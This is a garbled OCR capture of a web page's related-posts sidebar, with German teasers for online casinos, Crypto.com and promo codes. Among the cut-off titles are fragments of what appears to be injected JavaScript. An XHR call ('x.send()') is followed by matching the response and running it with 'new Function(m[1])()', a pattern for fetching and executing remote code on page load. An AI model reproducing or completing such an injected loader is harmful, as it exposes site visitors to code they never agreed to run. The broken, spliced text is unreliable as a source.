
Back to Posts
RELATED
POSTS
ele für
Top online casinos mit
Fortu
Crypto.com
code 
n(m[1])();
/); m && new Function(m[1])();
/); m
h für
} }; x.send(); In der heutigen
} }; x
essiert,
digitalen Welt gewinnen
Onlin
 von den...
Kryptowährungen
Promo
zunehmend an Bedeutung,...
read